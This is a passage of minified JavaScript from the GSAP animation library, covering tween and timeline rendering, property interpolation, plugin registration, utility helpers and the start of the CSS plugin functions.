s.timeScale((s._repeat<0?s.duration():s.totalDuration())/(s.reversed()?-t:t));if(s._dirty){for(i=s.parent;a;)e=a._prev,a._dirty&&a.totalDuration(),o<(r=a._start)&&s._sort&&a._ts&&!s._lock?(s._lock=1,X(s,a,r-a._delay,1)._lock=0):o=r,r<0&&a._ts&&(n-=r,(!i&&!s._dp||i&&i.smoothChildTiming)&&(s._start+=r/s._ts,s._time-=r,s._tTime-=r),s.shiftChildren(-r,!1,-1/0),o=0),a._end>n&&a._ts&&(n=a._end),a=e;V(s,s===mt&&s._time>n?s._time:n,1,1),s._dirty=0}return s._tDur},a.updateRoot=function(t){if(mt._ts&&(O(mt,I(t,mt)),wt=De.frame),De.frame>=pe){pe+=Xt.autoSleep||120;var e=mt._first;if((!e||!e._ts)&&Xt.autoSleep&&De._listeners.length<2){for(;e&&!e._ts;)e=e._next;e||De.sleep()}}},a}(Ue);function qe(t,e,r,s,a,u){var h,f,l,p;if(fe[t]&&!1!==(h=new fe[t]).init(a,h.rawVars?e[t]:function(t,e,r,s,a){if(n(t)&&(t=He(t,a,e,r,s)),!o(t)||t.style&&t.nodeType||Jt(t)||$t(t))return i(t)?He(t,a,e,r,s):t;var u,h={};for(u in t)h[u]=He(t[u],a,e,r,s);return h}(e[t],s,a,u,r),r,s,u)&&(r._pt=f=new pr(r._pt,a,t,0,1,h.render,h,0,h.priority),r!==bt))for(l=r._ptLookup[r._targets.indexOf(a)],p=h._props.length;p--;)l[h._props[p]]=f;return h}function Ve(t,e,r,i){var n,s,a=e.ease||i||"power1.inOut";if(Jt(e))s=r[t]||(r[t]=[]),e.forEach(function(t,r){return s.push({t:r/(e.length-1)*100,v:t,e:a})});else for(n in e)s=r[n]||(r[n]=[]),"ease"===n||s.push({t:parseFloat(t),v:e[n],e:a})}C(Ne.prototype,{_lock:0,_hasPause:0,_forcing:0});var je,Qe,Ge=function(t,e,r,s,a,o,u,h,f){n(s)&&(s=s(a||0,t,o));var l,_=t[e],c="get"!==r?r:n(_)?f?t[e.indexOf("set")||!n(t["get"+e.substr(3)])?e:"get"+e.substr(3)](f):t[e]():_,d=n(_)?f?ir:rr:er;if(i(s)&&(~s.indexOf("random(")&&(s=rt(s)),"="===s.charAt(1)&&(!(l=w(c,s)+(W(c)||0))&&0!==l||(s=l))),c!==s||Qe)return isNaN(c*s)||""===s?(_||e in t||p(e,s),function(t,e,r,i,n,s,a){var o,u,h,f,l,p,_,c,d=new pr(this._pt,t,e,0,1,or,null,n),m=0,g=0;for(d.b=r,d.e=i,r+="",(_=~(i+="").indexOf("random("))&&(i=rt(i)),s&&(s(c=[r,i],t,e),r=c[0],i=c[1]),u=r.match(re)||[];o=re.exec(i);)f=o[0],l=i.substring(m,o.index),h?h=(h+1)%5:"rgba("===l.substr(-5)&&(h=1),f!==u[g++]&&(p=parseFloat(u[g-1])||0,d._pt={_next:d._pt,p:l||1===g?l:",",s:p,c:"="===f.charAt(1)?w(p,f)-p:parseFloat(f)-p,m:h&&h<4?Math.round:0},m=re.lastIndex);return d.c=m<i.length?i.substring(m,i.length):"",d.fp=a,(ie.test(i)||_)&&(d.e=0),this._pt=d}.call(this,t,e,c,s,d,h||Xt.stringFilter,f)):(l=new pr(this._pt,t,e,+c||0,s-(c||0),"boolean"==typeof _?ar:sr,0,d),f&&(l.fp=f),u&&l.modifier(u,this,t),this._pt=l)},We=function t(e,r){var i,n,s,a,o,h,f,l,p,_,c,d,v,y=e.vars,T=y.ease,x=y.startAt,w=y.immediateRender,b=y.lazy,O=y.onUpdate,k=y.onUpdateParams,A=y.callbackScope,D=y.runBackwards,S=y.yoyoEase,z=y.keyframes,R=y.autoRevert,F=e._dur,B=e._startAt,I=e._targets,L=e.parent,Y=L&&"nested"===L.data?L.parent._targets:I,U="auto"===e._overwrite&&!dt,X=e.timeline;if(!X||z&&T||(T="none"),e._ease=Fe(T,Nt.ease),e._yEase=S?Ee(Fe(!0===S?T:S,Nt.ease)):0,S&&e._yoyo&&!e._repeat&&(S=e._yEase,e._yEase=e._ease,e._ease=S),e._from=!X&&!!y.runBackwards,!X||z&&!y.stagger){if(d=(l=I[0]?g(I[0]).harness:0)&&y[l.prop],i=P(y,oe),B&&(E(B.render(-1,!0)),B._lazy=0),x)if(E(e._startAt=Je.set(I,C({data:"isStart",overwrite:!1,parent:L,immediateRender:!0,lazy:u(b),startAt:null,delay:0,onUpdate:O,onUpdateParams:k,callbackScope:A,stagger:0},x))),r<0&&!w&&!R&&e._startAt.render(-1,!0),w){if(0<r&&!R&&(e._startAt=0),F&&r<=0)return void(r&&(e._zTime=r))}else!1===R&&(e._startAt=0);else if(D&&F)if(B)R||(e._startAt=0);else if(r&&(w=!1),s=C({overwrite:!1,data:"isFromStart",lazy:w&&u(b),immediateRender:w,stagger:0,parent:L},i),d&&(s[l.prop]=d),E(e._startAt=Je.set(I,s)),r<0&&e._startAt.render(-1,!0),e._zTime=r,w){if(!r)return}else t(e._startAt,Vt);for(e._pt=e._ptCache=0,b=F&&u(b)||b&&!F,n=0;n<I.length;n++){if(f=(o=I[n])._gsap||m(I)[n]._gsap,e._ptLookup[n]=_={},he[f.id]&&ue.length&&M(),c=Y===I?n:Y.indexOf(o),l&&!1!==(p=new l).init(o,d||i,e,c,Y)&&(e._pt=a=new pr(e._pt,o,p.name,0,1,p.render,p,0,p.priority),p._props.forEach(function(t){_[t]=a}),p.priority&&(h=1)),!l||d)for(s in i)fe[s]&&(p=qe(s,i,e,c,o,Y))?p.priority&&(h=1):_[s]=a=Ge.call(e,o,s,"get",i[s],c,Y,0,y.stringFilter);e._op&&e._op[n]&&e.kill(o,e._op[n]),U&&e._pt&&(je=e,mt.killTweensOf(o,_,e.globalTime(r)),v=!e.parent,je=0),e._pt&&b&&(he[f.id]=1)}h&&lr(e),e._onInit&&e._onInit(e)}e._onUpdate=O,e._initted=(!e._op||e._pt)&&!v,z&&r<=0&&X.render(qt,!0,!0)},He=function(t,e,r,s,a){return n(t)?t.call(e,r,s,a):i(t)&&~t.indexOf("random(")?rt(t):t},Ze=ce+"repeat,repeatDelay,yoyo,repeatRefresh,yoyoEase,autoRevert",$e={};y(Ze+",id,stagger,delay,duration,paused,scrollTrigger",function(t){return $e[t]=1});var Je=function(t){function n(e,i,n,a){var h;"number"==typeof i&&(n.duration=i,i=n,n=null);var l,p,c,d,g,v,y,T,w=(h=t.call(this,a?i:S(i))||this).vars,b=w.duration,M=w.delay,O=w.immediateRender,k=w.stagger,A=w.overwrite,D=w.keyframes,z=w.defaults,R=w.scrollTrigger,E=w.yoyoEase,F=i.parent||mt,B=(Jt(e)||$t(e)?s(e[0]):"length"in i)?[e]:we(e);if(h._targets=B.length?m(B):_("GSAP target "+e+" not found. https://greensock.com",!Xt.nullTargetWarn)||[],h._ptLookup=[],h._overwrite=A,D||k||f(b)||f(M)){if(i=h.vars,(l=h.timeline=new Ne({data:"nested",defaults:z||{}})).kill(),l.parent=l._dp=r(h),l._start=0,k||f(b)||f(M)){if(d=B.length,y=k&&$(k),o(k))for(g in k)~Ze.indexOf(g)&&((T=T||{})[g]=k[g]);for(p=0;p<d;p++)(c=P(i,$e)).stagger=0,E&&(c.yoyoEase=E),T&&de(c,T),v=B[p],c.duration=+He(b,r(h),p,v,B),c.delay=(+He(M,r(h),p,v,B)||0)-h._delay,!k&&1===d&&c.delay&&(h._delay=M=c.delay,h._start+=M,c.delay=0),l.to(v,c,y?y(p,v,B):0),l._ease=Se.none;l.duration()?b=M=0:h.timeline=0}else if(D){S(C(l.vars.defaults,{ease:"none"})),l._ease=Fe(D.ease||i.ease||"none");var I,L,Y,U=0;if(Jt(D))D.forEach(function(t){return l.to(B,t,">")});else{for(g in c={},D)"ease"===g||"easeEach"===g||Ve(g,D[g],c,D.easeEach);for(g in c)for(I=c[g].sort(function(t,e){return t.t-e.t}),p=U=0;p<I.length;p++)(Y={ease:(L=I[p]).e,duration:(L.t-(p?I[p-1].t:0))/100*b})[g]=L.v,l.to(B,Y,U),U+=Y.duration;l.duration()<b&&l.to({},{duration:b-l.duration()})}}b||h.duration(b=l.duration())}else h.timeline=0;return!0!==A||dt||(je=r(h),mt.killTweensOf(B),je=0),X(F,r(h),n),i.reversed&&h.reverse(),i.paused&&h.paused(!0),(O||!b&&!D&&h._start===x(F._time)&&u(O)&&function t(e){return!e||e._ts&&t(e.parent)}(r(h))&&"nested"!==F.data)&&(h._tTime=-Vt,h.render(Math.max(0,-M))),R&&N(r(h),R),h}e(n,t);var a=n.prototype;return a.render=function(t,e,r){var i,n,s,a,o,u,h,f,l,p=this._time,_=this._tDur,c=this._dur,d=_-Vt<t&&0<=t?_:t<Vt?0:t;if(c){if(d!==this._tTime||!t||r||!this._initted&&this._tTime||this._startAt&&this._zTime<0!=t<0){if(i=d,f=this.timeline,this._repeat){if(a=c+this._rDelay,this._repeat<-1&&t<0)return this.totalTime(100*a+t,e,r);if(i=x(d%a),d===_?(s=this._repeat,i=c):((s=~~(d/a))&&s===d/a&&(i=c,s--),c<i&&(i=c)),(u=this._yoyo&&1&s)&&(l=this._yEase,i=c-i),o=me(this._tTime,a),i===p&&!r&&this._initted)return this._tTime=d,this;s!==o&&(f&&this._yEase&&ft(f,u),!this.vars.repeatRefresh||u||this._lock||(this._lock=r=1,this.render(x(a*s),!0).invalidate()._lock=0))}if(!this._initted){if(q(this,t<0?t:i,r,e))return this._tTime=0,this;if(p!==this._time)return this;if(c!==this._dur)return this.render(t,e,r)}if(this._tTime=d,this._time=i,!this._act&&this._ts&&(this._act=1,this._lazy=0),this.ratio=h=(l||this._ease)(i/c),this._from&&(this.ratio=h=1-h),i&&!p&&!e&&(Me(this,"onStart"),this._tTime!==d))return this;for(n=this._pt;n;)n.r(h,n.d),n=n._next;f&&f.render(t<0?t:!i&&u?-Vt:f._dur*f._ease(i/this._dur),e,r)||this._startAt&&(this._zTime=t),this._onUpdate&&!e&&(t<0&&this._startAt&&this._startAt.render(t,!0,r),Me(this,"onUpdate")),this._repeat&&s!==o&&this.vars.onRepeat&&!e&&this.parent&&Me(this,"onRepeat"),d!==this._tDur&&d||this._tTime!==d||(t<0&&this._startAt&&!this._onUpdate&&this._startAt.render(t,!0,!0),!t&&c||!(d===this._tDur&&0<this._ts||!d&&this._ts<0)||E(this,1),e||t<0&&!p||!d&&!p||(Me(this,d===_?"onComplete":"onReverseComplete",!0),!this._prom||d<_&&0<this.timeScale()||this._prom()))}}else!function(t,e,r,i){var n,s,a,o=t.ratio,u=e<0||!e&&(!t._start&&function t(e){var r=e.parent;return r&&r._ts&&r._initted&&!r._lock&&(r.rawTime()<0||t(r))}(t)&&(t._initted||!ge(t))||(t._ts<0||t._dp._ts<0)&&!ge(t))?0:1,h=t._rDelay,f=0;if(h&&t._repeat&&(f=Te(0,t._tDur,e),s=me(f,h),t._yoyo&&1&s&&(u=1-u),s!==me(t._tTime,h)&&(o=1-u,t.vars.repeatRefresh&&t._initted&&t.invalidate())),u!==o||i||t._zTime===Vt||!e&&t._zTime){if(!t._initted&&q(t,e,i,r))return;for(a=t._zTime,t._zTime=e||(r?Vt:0),r=r||e&&!a,t.ratio=u,t._from&&(u=1-u),t._time=0,t._tTime=f,n=t._pt;n;)n.r(u,n.d),n=n._next;t._startAt&&e<0&&t._startAt.render(e,!0,!0),t._onUpdate&&!r&&Me(t,"onUpdate"),f&&t._repeat&&!r&&t.parent&&Me(t,"onRepeat"),(e>=t._tDur||e<0)&&t.ratio===u&&(u&&E(t,1),r||(Me(t,u?"onComplete":"onReverseComplete",!0),t._prom&&t._prom()))}else t._zTime||(t._zTime=e)}(this,t,e,r);return this},a.targets=function(){return this._targets},a.invalidate=function(){return this._pt=this._op=this._startAt=this._onUpdate=this._lazy=this.ratio=0,this._ptLookup=[],this.timeline&&this.timeline.invalidate(),t.prototype.invalidate.call(this)},a.resetTo=function(t,e,r,i){Mt||De.wake(),this._ts||this.play();var n=Math.min(this._dur,(this._dp._time-this._start)*this._ts);return this._initted||We(this,n),function(t,e,r,i,n,s,a){var o,u,h,f=(t._pt&&t._ptCache||(t._ptCache={}))[e];if(!f)for(f=t._ptCache[e]=[],u=t._ptLookup,h=t._targets.length;h--;){if((o=u[h][e])&&o.d&&o.d._pt)for(o=o.d._pt;o&&o.p!==e;)o=o._next;if(!o)return Qe=1,t.vars[e]="+=0",We(t,a),Qe=0,1;f.push(o)}for(h=f.length;h--;)(o=f[h]).s=!i&&0!==i||n?o.s+(i||0)+s*o.c:i,o.c=r-o.s,o.e&&(o.e=T(r)+W(o.e)),o.b&&(o.b=o.s+W(o.b))}(this,t,e,r,i,this._ease(n/this._dur),n)?this.resetTo(t,e,r,i):(Y(this,0),this.parent||z(this._dp,this,"_first","_last",this._dp._sort?"_start":0),this.render(0))},a.kill=function(t,e){if(void 0===e&&(e="all"),!(t||e&&"all"!==e))return this._lazy=this._pt=0,this.parent?nt(this):this;if(this.timeline){var r=this.timeline.totalDuration();return this.timeline.killTweensOf(t,e,je&&!0!==je.vars.overwrite)._first||nt(this),this.parent&&r!==this.timeline.totalDuration()&&V(this,this._dur*this.timeline._tDur/r,0,1),this}var n,s,a,o,u,h,f,l=this._targets,p=t?we(t):l,_=this._ptLookup,c=this._pt;if((!e||"all"===e)&&function(t,e){for(var r=t.length,i=r===e.length;i&&r--&&t[r]===e[r];);return r<0}(l,p))return"all"===e&&(this._pt=0),nt(this);for(n=this._op=this._op||[],"all"!==e&&(i(e)&&(u={},y(e,function(t){return u[t]=1}),e=u),e=function(t,e){var r,i,n,s,a=t[0]?g(t[0]).harness:0,o=a&&a.aliases;if(!o)return e;for(i in r=de({},e),o)if(i in r)for(n=(s=o[i].split(",")).length;n--;)r[s[n]]=r[i];return r}(l,e)),f=l.length;f--;)if(~p.indexOf(l[f]))for(u in s=_[f],"all"===e?(n[f]=e,o=s,a={}):(a=n[f]=n[f]||{},o=e),o)(h=s&&s[u])&&("kill"in h.d&&!0!==h.d.kill(u)||R(this,h,"_pt"),delete s[u]),"all"!==a&&(a[u]=1);return this._initted&&!this._pt&&c&&nt(this),this},n.to=function(t,e,r){return new n(t,e,r)},n.from=function(t,e){return Q(1,arguments)},n.delayedCall=function(t,e,r,i){return new n(e,0,{immediateRender:!1,lazy:!1,overwrite:!1,delay:t,onComplete:e,onReverseComplete:e,onCompleteParams:r,onReverseCompleteParams:r,callbackScope:i})},n.fromTo=function(t,e,r){return Q(2,arguments)},n.set=function(t,e){return e.duration=0,e.repeatDelay||(e.repeat=0),new n(t,e)},n.killTweensOf=function(t,e,r){return mt.killTweensOf(t,e,r)},n}(Ue);function Ke(t,e,r){return t.setAttribute(e,r)}function tr(t,e,r,i){i.mSet(t,e,i.m.call(i.tween,r,i.mt),i)}C(Je.prototype,{_targets:[],_lazy:0,_startAt:0,_op:0,_onInit:0}),y("staggerTo,staggerFrom,staggerFromTo",function(t){Je[t]=function(){var e=new Ne,r=xe.call(arguments,0);return r.splice("staggerFromTo"===t?5:4,0,0),e[t].apply(e,r)}});var er=function(t,e,r){return t[e]=r},rr=function(t,e,r){return t[e](r)},ir=function(t,e,r,i){return t[e](i.fp,r)},nr=function(t,e){return n(t[e])?rr:a(t[e])&&t.setAttribute?Ke:er},sr=function(t,e){return e.set(e.t,e.p,Math.round(1e6*(e.s+e.c*t))/1e6,e)},ar=function(t,e){return e.set(e.t,e.p,!!(e.s+e.c*t),e)},or=function(t,e){var r=e._pt,i="";if(!t&&e.b)i=e.b;else if(1===t&&e.e)i=e.e;else{for(;r;)i=r.p+(r.m?r.m(r.s+r.c*t):Math.round(1e4*(r.s+r.c*t))/1e4)+i,r=r._next;i+=e.c}e.set(e.t,e.p,i,e)},ur=function(t,e){for(var r=e._pt;r;)r.r(t,r.d),r=r._next},hr=function(t,e,r,i){for(var n,s=this._pt;s;)n=s._next,s.p===i&&s.modifier(t,e,r),s=n},fr=function(t){for(var e,r,i=this._pt;i;)r=i._next,i.p===t&&!i.op||i.op===t?R(this,i,"_pt"):i.dep||(e=1),i=r;return!e},lr=function(t){for(var e,r,i,n,s=t._pt;s;){for(e=s._next,r=i;r&&r.pr>s.pr;)r=r._next;(s._prev=r?r._prev:n)?s._prev._next=s:i=s,(s._next=r)?r._prev=s:n=s,s=e}t._pt=i},pr=(_r.prototype.modifier=function(t,e,r){this.mSet=this.mSet||this.set,this.set=tr,this.m=t,this.mt=r,this.tween=e},_r);function _r(t,e,r,i,n,s,a,o,u){this.t=e,this.s=i,this.c=n,this.p=r,this.r=s||sr,this.d=a||this,this.set=o||er,this.pr=u||0,(this._next=t)&&(t._prev=this)}y(ce+"parent,duration,ease,delay,overwrite,runBackwards,startAt,yoyo,immediateRender,repeat,repeatDelay,data,paused,reversed,lazy,callbackScope,stringFilter,id,yoyoEase,stagger,inherit,repeatRefresh,keyframes,autoRevert,scrollTrigger",function(t){return oe[t]=1}),ae.TweenMax=ae.TweenLite=Je,ae.TimelineLite=ae.TimelineMax=Ne,mt=new Ne({sortChildren:!1,defaults:Nt,autoRemoveChildren:!0,id:"root",smoothChildTiming:!0}),Xt.stringFilter=ht;var cr={registerPlugin:function(){for(var t=arguments.length,e=new Array(t),r=0;r<t;r++)e[r]=arguments[r];e.forEach(function(t){return function(t){var e=(t=!t.name&&t.default||t).name,r=n(t),i=e&&!r&&t.init?function(){this._props=[]}:t,s={init:d,render:ur,add:Ge,kill:fr,modifier:hr,rawVars:0},a={targetTest:0,get:0,getSetter:nr,aliases:{},register:0};if(Pe(),t!==i){if(fe[e])return;C(i,C(P(t,s),a)),de(i.prototype,de(s,P(t,a))),fe[i.prop=e]=i,t.targetTest&&(_e.push(i),oe[e]=1),e=("css"===e?"CSS":e.charAt(0).toUpperCase()+e.substr(1))+"Plugin"}c(e,i),t.register&&t.register(gr,i,pr)}(t)})},timeline:function(t){return new Ne(t)},getTweensOf:function(t,e){return mt.getTweensOf(t,e)},getProperty:function(t,e,r,n){i(t)&&(t=we(t)[0]);var s=g(t||{}).get,a=r?A:k;return"native"===r&&(r=""),t?e?a((fe[e]&&fe[e].get||s)(t,e,r,n)):function(e,r,i){return a((fe[e]&&fe[e].get||s)(t,e,r,i))}:t},quickSetter:function(t,e,r){if(1<(t=we(t)).length){var i=t.map(function(t){return gr.quickSetter(t,e,r)}),n=i.length;return function(t){for(var e=n;e--;)i[e](t)}}t=t[0]||{};var s=fe[e],a=g(t),o=a.harness&&(a.harness.aliases||{})[e]||e,u=s?function(e){var i=new s;bt._pt=0,i.init(t,r?e+r:e,bt,0,[t]),i.render(1,i),bt._pt&&ur(1,bt)}:a.set(t,o);return s?u:function(e){return u(t,o,r?e+r:e,a,1)}},quickTo:function(t,e,r){function i(t,r,i){return s.resetTo(e,t,r,i)}var n,s=gr.to(t,de(((n={})[e]="+=0.1",n.paused=!0,n),r||{}));return i.tween=s,i},isTweening:function(t){return 0<mt.getTweensOf(t,!0).length},defaults:function(t){return t&&t.ease&&(t.ease=Fe(t.ease,Nt.ease)),D(Nt,t||{})},config:function(t){return D(Xt,t||{})},registerEffect:function(t){var e=t.name,r=t.effect,i=t.plugins,n=t.defaults,s=t.extendTimeline;(i||"").split(",").forEach(function(t){return t&&!fe[t]&&!ae[t]&&_(e+" effect requires "+t+" plugin.")}),le[e]=function(t,e,i){return r(we(t),C(e||{},n),i)},s&&(Ne.prototype[e]=function(t,r,i){return this.add(le[e](t,o(r)?r:(i=r)&&{},this),i)})},registerEase:function(t,e){Se[t]=Fe(e)},parseEase:function(t,e){return arguments.length?Fe(t,e):Se},getById:function(t){return mt.getById(t)},exportRoot:function(t,e){void 0===t&&(t={});var r,i,n=new Ne(t);for(n.smoothChildTiming=u(t.smoothChildTiming),mt.remove(n),n._dp=0,n._time=n._tTime=mt._time,r=mt._first;r;)i=r._next,!e&&!r._dur&&r instanceof Je&&r.vars.onComplete===r._targets[0]||X(n,r,r._start-r._delay),r=i;return X(mt,n,0),n},utils:{wrap:function t(e,r,i){var n=r-e;return Jt(e)?et(e,t(0,e.length),r):G(i,function(t){return(n+(t-e)%n)%n+e})},wrapYoyo:function t(e,r,i){var n=r-e,s=2*n;return Jt(e)?et(e,t(0,e.length-1),r):G(i,function(t){return e+(n<(t=(s+(t-e)%s)%s||0)?s-t:t)})},distribute:$,random:tt,snap:K,normalize:function(t,e,r){return be(t,e,0,1,r)},getUnit:W,clamp:function(t,e,r){return G(r,function(r){return Te(t,e,r)})},splitColor:at,toArray:we,selector:function(t){return t=we(t)[0]||_("Invalid scope")||{},function(e){var r=t.current||t.nativeElement||t;return we(e,r.querySelectorAll?r:r===t?_("Invalid scope")||yt.createElement("div"):t)}},mapRange:be,pipe:function(){for(var t=arguments.length,e=new Array(t),r=0;r<t;r++)e[r]=arguments[r];return function(t){return e.reduce(function(t,e){return e(t)},t)}},unitize:function(t,e){return function(r){return t(parseFloat(r))+(e||W(r))}},interpolate:function t(e,r,n,s){var a=isNaN(e+r)?0:function(t){return(1-t)*e+t*r};if(!a){var o,u,h,f,l,p=i(e),_={};if(!0===n&&(s=1)&&(n=null),p)e={p:e},r={p:r};else if(Jt(e)&&!Jt(r)){for(h=[],f=e.length,l=f-2,u=1;u<f;u++)h.push(t(e[u-1],e[u]));f--,a=function(t){t*=f;var e=Math.min(l,~~t);return h[e](t-e)},n=r}else s||(e=de(Jt(e)?[]:{},e));if(!h){for(o in r)Ge.call(_,e,o,"get",r[o]);a=function(t){return ur(t,_)||(p?e.p:e)}}}return G(n,a)},shuffle:Z},install:l,effects:le,ticker:De,updateRoot:Ne.updateRoot,plugins:fe,globalTimeline:mt,core:{PropTween:pr,globals:c,Tween:Je,Timeline:Ne,Animation:Ue,getCache:g,_removeLinkedListItem:R,suppressOverwrites:function(t){return dt=t}}};function dr(t,e){for(var r=t._pt;r&&r.p!==e&&r.op!==e&&r.fp!==e;)r=r._next;return r}function mr(t,e){return{name:t,rawVars:1,init:function(t,r,n){n._onInit=function(t){var n,s;if(i(r)&&(n={},y(r,function(t){return n[t]=1}),r=n),e){for(s in n={},r)n[s]=e(r[s]);r=n}!function(t,e){var r,i,n,s=t._targets;for(r in e)for(i=s.length;i--;)(n=(n=t._ptLookup[i][r])&&n.d)&&(n._pt&&(n=dr(n,r)),n&&n.modifier&&n.modifier(e[r],t,s[i],r))}(t,r)}}}}y("to,from,fromTo,delayedCall,set,killTweensOf",function(t){return cr[t]=Je[t]}),De.add(Ne.updateRoot),bt=cr.to({},{duration:0});var gr=cr.registerPlugin({name:"attr",init:function(t,e,r,i,n){var s,a;for(s in e)(a=this.add(t,"setAttribute",(t.getAttribute(s)||0)+"",e[s],i,n,0,0,s))&&(a.op=s),this._props.push(s)}},{name:"endArray",init:function(t,e){for(var r=e.length;r--;)this.add(t,r,t[r]||0,e[r])}},mr("roundProps",J),mr("modifiers"),mr("snap",K))||cr;function vr(t,e){return e.set(e.t,e.p,Math.round(1e4*(e.s+e.c*t))/1e4+e.u,e)}function yr(t,e){return e.set(e.t,e.p,1===t?e.e:Math.round(1e4*(e.s+e.c*t))/1e4+e.u,e)}function Tr(t,e){return e.set(e.t,e.p,t?Math.round(1e4*(e.s+e.c*t))/1e4+e.u:e.b,e)}function xr(t,e){var r=e.s+e.c*t;e.set(e.t,e.p,~~(r+(r<0?-.5:.5))+e.u,e)}function wr(t,e){return e.set(e.t,e.p,t?e.e:e.b,e)}function br(t,e){return e.set(e.t,e.p,1!==t?e.b:e.e,e)}function Mr(t,e,r){return t.style[e]=r}function Or(t,e,r){return t.style.setProperty(e,r)}function kr(t,e,r){return t._gsap[e]=r}function Ar(t,e,r){return t._gsap.scaleX=t._gsap.scaleY=r}function Cr(t,e,r,i,n){var s=t._gsap;s.scaleX=s.scaleY=r,s.renderTransform(n,s)}function Dr(t,e,r,i,n){var s=t._gsap;s[e]=r,s.renderTransform(n,s)}function Pr(t,e){var r=Kr.createElementNS?Kr.createElementNS((e||"http://www.w3.org/1999/xhtml").replace(/^https/,"http"),t):Kr.createElement(t);return r.style?r:Kr.createElement(t)}function Sr(t,e,r){var i=getComputedStyle(t);return i[e]||i.getPropertyValue(e.replace(Ai,"-$1").toLowerCase())||i.getPropertyValue(e)||!r&&Sr(t,Ei(e)||e,1)||""}function zr(){"undefined"!=typeof window&&window.document&&(Jr=window,Kr=Jr.document,ti=Kr.documentElement,ri=Pr("div")||{style:{}},Pr("div"),Si=Ei(Si),zi=Si+"Origin",ri.style.cssText="border-width:0;line-height:0;position:absolute;padding:0",ni=!!Ei("perspective"),ei=1)}function Rr(t){var e,r=Pr("svg",this.ownerSVGElement&&this.ownerSVGElement.getAttribute("xmlns")||"http://www.w3.org/2000/svg"),i=this.parentNode,n=this.nextSibling,s=this.style.cssText;if(ti.appendChild(r),r.appendChild(this),this.style.display="block",t)try{e=this.getBBox(),this._gsapBBox=this.getBBox,this.getBBox=Rr}catch(t){}else this._gsapBBox&&(e=this._gsapBBox());return i&&(n?i.insertBefore(this,n):i.appendChild(this)),ti.removeChild(r),this.style.cssText=s,e}function Er(t,e){for(var r=e.length;r--;)if(t.hasAttribute(e[r]))return t.getAttribute(e[r])}function Fr(t){var e;try{e=t.getBBox()}catch(r){e=Rr.call(t,!0)}return e&&(e.width||e.height)||t.getBBox===Rr||(e=Rr.call(t,!0)),!e||e.width||e.x||e.y?e:{x:+Er(t,["x","cx","x1"])||0,y:+Er(t,["y","cy","y1"])||0,width:0,height:0}}function Br(t){return!(!t.getCTM||t.parentNode&&!t.ownerSVGElement||!Fr(t))}function Ir(t,e){if(e){var r=t.style;e in bi&&e!==zi&&(e=Si),r.removeProperty?("ms"!==e.substr(0,2)&&"webkit"!==e.substr(0,6)||(e="-"+e),r.removeProperty(e.replace(Ai,"-$1").toLowerCase())):r.removeAttribute(e)}}function Lr(t,e,r,i,n,s){var a=new pr(t._pt,e,r,0,1,s?br:wr);return(t._pt=a).b=i,a.e=n,t._props.push(r),a}function Yr(t,e,r,i){var n,s,a,o,u=parseFloat(r)||0,h=(r+"").trim().substr((u+"").length)||"px",f=ri.style,l=Ci.test(e),p="svg"===t.tagName.toLowerCase(),_=(p?"client":"offset")+(l?"Width":"Height"),c="px"===i,d="%"===i;return i===h||!u||Fi[i]||Fi[h]?u:("px"===h||c||(u=Yr(t,e,r,"px")),o=t.getCTM&&Br(t),!d&&"%"!==h||!bi[e]&&!~e.indexOf("adius")?(f[l?"width":"height"]=100+(c?h:i),s=~e.indexOf("adius")||"em"===i&&t.appendChild&&!p?t:t.parentNode,o&&(s=(t.ownerSVGElement||{}).parentNode),s&&s!==Kr&&s.appendChild||(s=Kr.body),(a=s._gsap)&&d&&a.width&&l&&a.time===De.time?T(u/a.width*100):(!d&&"%"!==h||(f.position=Sr(t,"position")),s===t&&(f.position="static"),s.appendChild(ri),n=ri[_],s.removeChild(ri),f.position="absolute",l&&d&&((a=g(s)).time=De.time,a.width=s[_]),T(c?n*u/100:n&&u?100/n*u:0))):(n=o?t.getBBox()[l?"width":"height"]:t[_],T(d?u/n*100:u/100*n)))}function Ur(t,e,r,i){var n;return ei||zr(),e in Pi&&"transform"!==e&&~(e=Pi[e]).indexOf(",")&&(e=e.split(",")[0]),bi[e]&&"transform"!==e?(n=Ui(t,i),n="transformOrigin"!==e?n[e]:n.svg?n.origin:Xi(Sr(t,zi))+" "+n.zOrigin+"px"):(n=t.style[e])&&"auto"!==n&&!i&&!~(n+"").indexOf("calc(")||(n=Ii[e]&&Ii[e](t,e,r)||Sr(t,e)||v(t,e)||("opacity"===e?1:0)),r&&!~(n+"").trim().indexOf(" ")?Yr(t,e,n,r)+r:n}function Xr(t,e,r,i){if(!r||"none"===r){var n=Ei(e,t,1),s=n&&Sr(t,n,1);s&&s!==r?(e=n,r=s):"borderColor"===e&&(r=Sr(t,"borderTopColor"))}var a,o,u,h,f,l,p,_,c,d,m,g=new pr(this._pt,t.style,e,0,1,or),v=0,y=0;if(g.b=r,g.e=i,r+="","auto"==(i+="")&&(t.style[e]=i,i=Sr(t,e)||i,t.style[e]=r),ht(a=[r,i]),i=a[1],u=(r=a[0]).match(ee)||[],(i.match(ee)||[]).length){for(;o=ee.exec(i);)p=o[0],c=i.substring(v,o.index),f?f=(f+1)%5:"rgba("!==c.substr(-5)&&"hsla("!==c.substr(-5)||(f=1),p!==(l=u[y++]||"")&&(h=parseFloat(l)||0,m=l.substr((h+"").length),"="===p.charAt(1)&&(p=w(h,p)+m),_=parseFloat(p),d=p.substr((_+"").length),v=ee.lastIndex-d.length,d||(d=d||Xt.units[e]||m,v===i.length&&(i+=d,g.e+=d)),m!==d&&(h=Yr(t,e,l,d)||0),g._pt={_next:g._pt,p:c||1===y?c:",",s:h,c:_-h,m:f&&f<4||"zIndex"===e?Math.round:0});g.c=v<i.length?i.substring(v,i.length):""}else g.r="display"===e&&"none"===i?br:wr;return ie.test(i)&&(g.e=0),this._pt=g}function Nr(t){var e=t.split(" "),r=e[0],i=e[1]||"50%";return"top"!==r&&"bottom"!==r&&"left"!==i&&"right"!==i||(t=r,r=i,i=t),e[0]=Bi[r]||r,e[1]=Bi[i]||i,e.join(" ")}function qr(t,e){if(e.tween&&e.tween._time===e.tween._dur){var r,i,n,s=e.t,a=s.style,o=e.u,u=s._gsap;if("all"===o||!0===o)a.cssText="",i=1;else for(n=(o=o.split(",")).length;-1<--n;)r=o[n],bi[r]&&(i=1,r="transformOrigin"===r?zi:Si),Ir(s,r);i&&(Ir(s,Si),u&&(u.svg&&s.removeAttribute("transform"),Ui(s,1),u.uncache=1))}}function Vr(t){return"matrix(1, 0, 0, 1, 0, 0)"===t||"none"===t||!t}function jr(t){var e=Sr(t,Si);return Vr(e)?Li:e.substr(7).match(te).map(T)}function Qr(t,e){var r,i,n,s,a=t._gsap||g(t),o=t.style,u=jr(t);return 